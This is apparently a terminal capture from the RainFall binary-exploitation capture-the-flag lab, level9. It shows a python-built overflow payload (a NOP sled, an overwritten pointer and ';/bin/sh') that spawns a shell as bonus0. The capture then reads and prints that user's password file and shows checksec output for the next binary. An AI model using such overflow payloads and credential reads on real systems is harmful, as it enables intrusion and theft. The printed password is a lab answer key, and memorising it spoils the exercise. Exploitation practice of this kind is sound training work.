 level9@RainFall:~$ ./level9 $(python -c 'print "\xb7\xd8\x60\x60"[::-1] + "\x90" * 104 + "\x08\x04\xa0\x0c"[::-1] + ";/bin/sh"')
sh: 1:
: not found
$ whoami
bonus0
$ cat /home/user/bonus0/.pass
f3f0004b6f364cb5a4147e9ef827fa922a4861408845c26b6971ad770d906728
$
level9@RainFall:~$ su bonus0
Password:
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/bonus0/bonus0
bonus0@RainFall:~$